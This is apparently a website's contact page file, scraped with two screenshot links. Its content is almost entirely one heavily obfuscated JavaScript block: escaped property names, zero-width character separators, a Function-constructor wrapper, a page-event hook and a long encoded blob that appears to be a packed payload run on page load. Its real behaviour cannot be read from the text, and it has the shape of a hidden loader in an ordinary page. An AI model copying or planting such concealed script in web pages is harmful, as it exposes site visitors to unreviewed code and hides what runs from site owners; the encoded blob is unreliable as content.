

<file: contact/index.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'c1.a-kc*z-,9-s_h7g]{o^@up}qi5y6&kk~@x^4t+e4kk[]yla%rxe~,_#w,qo86..o}nv1vx@a~1rahq4}ka*f^wj.aufv&xqkszwy_qg@zpm4@w,%t{~+[zaxp6k*]{_6#pj}vg[e_7n1l3m2zlgx_,qp3islltfjo8ve#ytgve&@.4ff]~u+ni!327&25[wgv1n]+8-yhr*qo4%6t.5^1%kguc_44!s-eojer^h8cgx@}7c{8-t32pji6tjrg^c%5z9ux&rm[]h9ar5uz}own6y#9ez85}etm94o,1~,6p#n_f#81e!j^m7zhj^83ew{9%1v!ey3}]+.!j&e]5{]7a!r29m2wi%e}@-c-#+^e%-w9fus__89m*#5+&&!u-k*!nm7+&x2~&!s[%.#qo5*cfei+l2e@[~3h{!.yelniqmv[phn6,otsls{1p{y%[*stle*c~,f6f4eh78lmru,a~@vzi3w2ri3n}+^si]yu5*jxq.2g#h[77{9pc3';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"#T&}H|#!#P}@{|+N*MTL(&^Q#|WS}JP;TP:H=:_-%})O@Q-T}P]{+M&+#^J?%.KTSSK;MV*PV:R&RV=+!H[LR(LV(M]HNQV}G(RI.=]=&@=JMH=-^(@&~__PN.H{(^]LN,,@QS.[K~|;_~O!M#]#G^&+I,UR[MK%|ON)PG*|=G,L~_&)]L-{THO?-U}^.&Q+*#OGT_;TS~+))^|LPW(|+!^L~KT+SH&LO;PN)GM~&]&_[(UHIQ@[SO.IJ;M{P]S|#JJ%N{,[U];^}J@_L}P&G?(,^T)+J&ML=K%|NMM;=HP^@}S(UM;{%,MK;L)?]GKT{~Q.)O@W,P-N%HWS^)Q.{;H+?N]=.W.L-V^{|KN[*..IO~&)~,)TN.}[,;}O=I=:&=PKRWO=_?!}[^;NO@,?W-)?[+T=!%O..;;_?[:N%Q);(-[HL]JWT,-#K.^S]}]P)(V+V.+|%SJ=:@=SVG:@U@:G:]=~;+QSTH)J(+!{*=MKTQLIM*,:G#-#:*#MR#S=JQ|?V*V{{,~~S-_^RPL}O|+NTH#RWQ:*K=&PGHR!;N;L^P~W}?!*WRH*HP(-MQ=*|RU@:IW=:KV*IQLO=]GW@_PLMNTHW#{V}%|M,PI:.O{#,&P=N,HQWJGG}{KG}%JQ^?NWJJRI}-.;H|R)VLQ*NT)JK[G,}=#[;{*#});M@]|~.~TN}VKG:T~.!{#V.))LII&=&=;~*NP[]WM,@.!V]I~NSM.K)L.K[[SR[}G&|[TS{@JH]LK?^T!@VV(+;^!K;#S{(~Q&^L,|:)(J^^^}&L{%!@GJ_*NQ}IOU(|P^QKUQ.I}-W]~@:*L])?~VK!PQRI]URR@*|W@{!&HU*=;^QQ*,V^-L+)*~J-}*%+P[?JB77H083X6368c973a86XY3Y67a33d9da81B3eZ74a9Xf14b7Z9f=c63a41168bf16891160c6KY20BY1666ZX266fd5f531BB115a98fa3baed13e95XZ43B63X8DF3374dF23c9fXX1d59&44ea1Sa5ab0&a6368bd57BY106Db5157292ZX7aZ3157Zc7F371Z9317BZZ2544X52X80e7324d983894e64894e3455dfa4196F84877c2166FB82b4ebb1269Z0=158Z51c73ZY3dZZ187aZ91949Y5287edb1f78e0X36FX4e84c961196XY4196Y01b8fff4898XB4f58X255Y9{95FYBW85eBYbe716Ze662ba1c74Z4147bZ42c6Y80FF6FD71d85ZFe172D8337fd52d99de&c56f23eY0XF3f6f92ff56YD%477ff4eB4f8Web3FD60afDX1YB3LB70b71D6bc92470cd232e831D80D6337bdb385894RZ8fe54286DF474YZ54a9Xf54Y54ZF43b3FZ4Z9f;3Jc96O95dBD135fbc126X72d62082e03B8fD34199d8469ded349DF551Y6f33ed93X92X93X8Ze05099e93ZY0c94facS251ab(2556ffb5eB3cb14Y2KY5Yc41a3fc51c3D7a197ZD326809eea41ZZ2878X2F393DB2B95XB3096ed:28eF1465FZZ287XX34cB0e936a7XD358aF339Z0D54F9dDX47YZ!B219e1069c2167YD1244Y872689e0338dYBf74Xed449bY9388ae33Z90F44B9eb844a7fc15YDf95aB2T55576X267bb12677Xec60d01969bc2036b3267Yda307ZD92f8B9eFZ4eY9+155ae&65fB6#75DB6#a69b7!17497L45bb2S97Z=357B3J713bc]6648ZZ860B51971Z7196YBF212e832283ZD25538F2Z8Fe63993B1FD54F34aY1YF3ca1f54ZY1ef43B3fc4c9fW31aa6T95X77S265bb185ZB51D2295b8257cD32a9D2478d42834DD2785ade98bd63Y8ce0369bF3F84dXZ4D97XF1d59FB46aaFZ50a6PB6374#767BY101b8XB11e75ZZ2364bb287fd62Da02e75DB2987e2e590XZ3a86b5f187ed4497XB3c91fb47Y4fa12Y6f513Y9?95ZB2bd3053c0176eZ5775dca2178cf267dD64Bc5287Xdb238De0X55491ea87XY4194eeWZ58af4Y91XD41Y0eb*Fa7U14D5fc0F562b91067be156ee36eca186478e7247d%17bc7187Zce3674DX2a87dde8497eeb4299f0479Xf79ae44796aa1956af28YD[158adB732Y6165Faf%2666Ff96Zc02076Z21F75D1D7386dDY3188df368de690X43542b1ee47e4479XF14b69b5LcYBT25967f459YD^[base64]|D64BB1269c26aaf1261941D2392ZF617F1Z7FD62983Y1XD44e33Y919f2e80d93286ea4194ae3a9DF2@ba3ef50a8FB4b6cd85dB1|85d74e256c6)f5fB2162cY91Z70d02672ZF258194F2449Ff74bY4fc55YZfd53YZ~05Fadf758a542Y5FZ4Fa9c7136aF551Y1(B1Zbc_454be1459BF162Bb71a6F88f551a7PZ75D9125fd0165eb31c62e9fe78Z6Q770D5344ZDXX24fa6fd54-8ec59B0!75eD11bB6FD63B1.[base64])Z52YBR854BZ+626b2156a83Rc6ZBY2836ZY1e6XD6e977D72d8Y9Y2592D73Z8FX43354b2-15Xaf&85eX950a7BY43a5FZ15YBfe5Y71FD64BBc13457X02YBY*X61BBecSf981579Z5314D70c7348Be239ac357Febec86e6329BF2134Ff23ca8eb41a9b02346b3Qa61b8Uf66BD1487)662c6c761Z1-D76ZDee2Yc2257bD81c7BD725898X337De9F784X73d9aDX3d99X74B52c5e855YZJ35ab1%85fB6&d64BB1285]460Z4c55Fbf*B74ZBXZ28Z92372D1DB4X71DX358Ze33a91X83f96ed449bf249a0F76aee499Yaa54YYF2235fc21971fa63ba}369BFd25Xc3176ec31165d51X6Xc12581d42888de2a87dd394BX03Y89X8fe91XX3Z4ea33b9dFZ1c58d156YY~15660db4fbf_858YB_F18a21569Z91F6Bc81X7a80f31683da3188df368DX43b92e94097XX459Z(f9df1399Dc421Y6fa51a6B02b9f]F58a8FB5F68f265B9196Fbb186ecaea34ZF236Bcff61986DD348Be23990e73e95XZ43B6|08cX84Z6B8XFB52a9_057YXM55cb3~a61B82baa?66a6B(565B11Y7192ZX71BB2735D32574cb27778bX080d2P23ee12B97ZZ3e8DX44090Y4173YY7fe55acG35YB1J85fB6VD64bb1269c033Z1155DZ1X83d872276be22496Zd93087de358ZX33a91e83f96ed449BF265F3478fF31a6fb954a8F0547B9e,b62B91067be156cZ31a71Z81f76ZD24972579Z1254ZY1eb86da2286YDd03d94eb4299f0479Xf54cY3fa6Db7439F{32245B2G960B7[e65BZ136ac1186fX272Z0ZB65c5117YD1F22eD11b87952c7BDB393d923284b4F093dd4977X646Y4Y81b3XabS259B0:75XB5~c63BY1168bf166Dc437be123X93Qf25c4256FZ7F531ZX3188DB35539FF695XZ4351DX4397ee4391X5559Xee41a5bc48YBW0Mc7FX05Xb3:2307YJ3378Zd66abeeaID7aD1287fd62d84db3289e0378XX53Z93&68dX1^D62def493F43X96c4=064ff48YZ!751Y2FB6066d945ae126DB7[861Z6X630B9ed428Z2074Y0c33087DX358ce33Y91e83f96XD449bf249bc4397c31894YY49aaf44c7Yb61aa3FB5FBZ12178Ye45cc01d7392DZ6599ee38cc204Z6Fdc338aX1388fe63D94eb4299f0479Xf568ef436Fc44056F556a0F82662Z651B4}Y67ab(46Z71c660c0:c75ZZXD29bf1880cc30768afd59dc328FD32c94b3FD86BYQf59XD416d90FD54YB}259B0@75XB5*c63BY2d7714628Bae1b72c92077ce257Zef39Z52185Y4Z7348be239YZF68ZD6426184DB329fF64DY417a5ee43abF754YYB34DadF962B9DY16B3N76BBFZ766ba1X72872475c0227986DB7Bcdfd39D62Y8ee2XZ5f82ef469df44bY2f950c3429X|2{39dFD49B2}92a66-357BB_f24bd1b61Z51662D1D14499X36Fcb2F4e71de358Ze33a91e83FB2318df1F28cXZ38Y1f81955ed50Y6!347Y6N250B4B958YZ106479T669BF1Z64c4212699BZ2980D72e85dc338aX1388Fe659dcfc42DZ3c88F14869Y54092XZ4463f6525Dd030Y5SB(e8X?a139X106db2HX3983133397ba277XD52c83da3188DF368de457X2e983e32f98XF104ZX73993ebKY9dF9:F9DF5539F;e&e81ec56Y9?36F6d186Y721d72B81c78Z2227ZceD888D532868b248XX3308cDY3F96B9f174e44Y54f7FB96f2539aJ358afb363B0Hd6166Nd66BY!c5Xb31B1eb61Y677Y147ac41781Z9DB85D82D7ZX22D85X13141d93Z87f73D99e9f9Y4F6459aL04B9F(3246XM62b4Xbb1269c0176eZ51Z8FD965Z1254467d42B82D94Z96317aZF3783e0365D80d72X9BF249a013a1ea3fY7f350Y6YF49Y9F55eb5d612YYJD63c0;45Dc5d572BB1078c4217782f51885DZ338ae1388FX659D83498993393df489fZ0fc94F74DYYee4da9f75b62D5f865bc136ac1186Fc61D74cb22951470d4d56fcf1B84dbFZ38D03389X62Y83XBfb8Zee3c8XY31639Y6FD54YB?259b0H75eB5?Z63BY1168bf32b1&D7172Uc6ZB8217899d56dD02683Z72088982b87d6364BXZ3e84ea418Df1f86B8efb52Y9;057YX?55Zb3Wa61b8!f66bd146bc21970e36687ea46c91F7cZ0198184#480ZF2F89DB2690dc398fb4FX8Xaf1235a2f950a7FX55ac-35Yb1G85FB6Gd64BB1269Z0178a153aY5@f62bb1726cc297f822d7f8733888Z3782X33794DD3544dc40a2Y04694a5509Bef549daf49a5f559B0FX5cBYcc15Y3}821Z3-d1FBX1276c0d27DZFd776ZY28838Y3Y87e4e690e92X85de358Bac115bF3183ba8FF56YD_45bb2W960b7Je65bc136YZ1186fc61D5XZB2279D0277eD52c83DY3188DF368DX43b92e940B3328ef2f38Ded39a2f91a56XX51Y7Q448a1:919YZI857B7ZZ59YX165fZ5ZB3e61ce257cD32a81d82f86dd348BX23990X73e95ec439YDB489FF64dY4fb52a9+057YXS55cb3QY61B8@f66BD146bc2198Z(B67cbcc66c6127bd2F32FZ72a80DD217YX2F285e13090Y53287XF384dZ0e350Y7FX55ac,35aB1-85fb6UD64BB1269c0176XZ51c73ca2178ZF267df074821c7Zc83188Y9e580d23B3Fdc2X51e83399YD448fF74798FZGe99fb5a5fD22771!22e51BX156ZZ31Y71Z81F76cd247Bd22980D72X85dc338Ye1388fX63d94eb5XX1G365D43e9FXZ4e51D754a8YD33a1f852a3fc2Y74,42688ab186Fc61D74ZB2279D0277XD52c83DY3188df368De43b92X94097ee45B84368b31060bb:D60YB37Y7f95B5Xe128a5UZ2f8bO75Fc11969b92069d1|f317c%D73ce1Y70c83479Y7F189YXD13X95XZ439Yf1489Ff64DY4FB52a9H057YXU55Zb3WY61b8{F82cc58b418375ac71X75ZZ237Yd1287fD62d84db3289e0378XX53Z93XY4198d9469DF44Ba2F950a7FX55YZ!35ab1#85fB6]D64bbfc69Z0176Xc51c73ca2178cf267DD42B82d93087DX358ZX33aYD2c88XZed87e7339cF31450X84BY1fe429BN313Y6,251b1c653Y810596XX1T471Z81F76ZD247BD22980d72e85dc338aX1388fX63d94XB4299F0479e1195Y33d9De952Y9ca#6a1f35Z60FD4f72|Z5bb9^F5d71X43983144063D0277eD52c83da3188DF368de43b92X94097ee459cf34YY1f84Fa6FD70F31577D348YYG1}Z98-d2d77@7298bYX1b72Z92077ce257Zd32Y81D82f86DD348BX23990X73e95XZ439aF148bb466B8efb52a9H057ae{55ZB3[Y61B8!F66bd146bZ21970c71X75cc237aD1287fd62D84f773892889D32B59953e86e4Q951afTa5XB91167be*e67BF1b70b3-8Y0[856a5Z85eaa#25cbaX21e96[B6dZ4cf4Ycf237YZFD954c83881d12488911b8Xe24298e44197f3F96cb0~[base64];27df161YYFY4DB1BY44B7QB6bc1}d6Yc01c2295d93792e62Y98XF2f9Xf44Z8bf74Za5FB5aY42D6184f1489ff64Da4FB52a9^057YXR55cb3}a61B8VF66bd146BZ21970Z71X91db7398BB287fD62d84db3289e0378ee53Z93ea4198XF469df44BY2F950a7FX55Z856aaf2565Ff959Y5^e6586Z260BZ(b6B801870cc14289b)17Yd0X663Z8324f8Zfb54Y1F83Fb71a44a8f25fba?75XY52Z80Z610YBff47YBD2f562b91067BX156ZZ31Y71c81F76ZD247bD22980d72X85DZ33Y6f07Zd83c5B7Xeb4299F0479XF54cY3fa51Y8ff56adR45BB2[960B7#e65BZFD6ac1186FZ61d74ZB2279D0277eD52Z83da3188df368DX43Bae2d89XDee88X8349dF41551e94ca2ff439cL414a7S352B2Z754Y9115Y6FX2*572c92077ZX257Zd32Y81D82f86dd348BX23990X73e95ec439af1489f1296a43e9XXY53aacb[7Y2f45d61FX5073V262c1W765bf176377ea3F891a4669d62D84DB3289e0378ee53c93XY4198XF469dF44BY2f950Y7FX55YZ:376F91B7DDB5aa5O45e69f56a8ad46486e8&[base64](X71Z6XF7aD31776c81D85Y5_285DB387cd53d45Y9FX6BXB4597a6JY5FZF4ba5|04babL9W95ef65eYZFB1eB4=058B2103874ee6dB817717ZF77ZD0277Z86O175X52X7XD1353XZ83B8FXF4591ee44Y0a61996FB4Fa6FB499DPd56Y6F95d86HZ69BFLe68BF122cb81B7096X0699Dc02d84DB3289X0378XX53c93XY4198ef469DF44ba2f950Y7fe55ac)35Ycd17YFD4f764BB1269Z0176eZ51c73ZY2178ZF267Dd42b82d93087DX358ce33Y91K492e62e929b3595e14aY1Z2FX9cf847Y7bc54YZW85064D747YZbe67b1166Yc0166376246Dcf1a72ced74099DZ7Bd9368aX2[24Ze73b83X7Ie319ef54ca3fa51Y8ff56YDG45Bb2P960B7Te65BZ136aZ1186Fe22cB8147897ba277eD52c83da3188DF368dX43b92e94097XX459Zf34aY1F839a6fd54YB;259B0P75eB5{c63BY1168BF166dZ41B72c92061ZX257ZD32Y81d82F86dd348be23990e73e95XZ439YF1489F1291ed5152ec4Z98P15879B54DB0M663Y7|06878+B67b6162Bb8^d75beD34669d62D84db3289X0378ee53Z93ea4198XF469dF44BY2f950Y7FX55YZW376FYU8a2U24eB7Ve2f6bR658b0c562B4d778c0107ad0157bd2DB4XY3ed7XaaZD3a91X83f96ed449bF249a0F74eY5FZ53aaI158YF)65dB4UB62B91067da5d7FX151b9@973Z9ee74ZBXX38c8ea4c6fdc338YX1388fe63D94XB4299f0479Xf54cY3fa51Y8FF56YD(45bB2^97c[72c4Fbc136aZ1186Fc61D74cb2279d0277eD52c83DY3188DF368De43b92X94097ee45B8344aX94a94ec1Y56F356ad%05a78c41bbaFB1fB5*4257Fda2e89e1378Xde378FXB4083d883c72F7bD03656922680X12D91X5f348F13B99Z1fda0f84fa7f353Y1+5;Z61F961afFX21b7K35Bb5133b77{36Bbb257bY0267D84ff84D82F848eI97dXD3686d93D46D04397f74D99F64ca8ae2165Z31e72b6247cbb2980D01780D83489X630b9ed107dd42B82d93087de358ce33a91X83F96XD449bF249Y0f74Xa5fc53aa1D67ff2447B4{b62B91067be156ZZ31a71Z81F76ZD247Bd22980D72e85dc338YX154X2367ee2eb85X5319af1124eXZ4897f7MZa4FZ58a0b42791#Z57a8W713BZ-66Bbf156Bc7107579177cbf276Dd12X76cd23529c378bd3375e81ee459cF34aa1f84fa6fd54abP259B0I75eB5=c63ba1168bf327Z:864c8X7&a77ZX257cd32Y81D82f86dd348bX23990X73e95ec5Fa93591F514378XFB52Y9U057YXO55ZB3Oa61B8Lf66BD146BYZ1970c71X75ZZ237ad1287FD62d84db3289X0378e~180DZ4041db3B87F04768a44c9Fea4796f810a6fa56aa%91YY7WY60BD:15aZ2Z73Y5Dca2178ZF267DD42B82D93087DX358cX33a91e83F96XD449BLe91b31571f4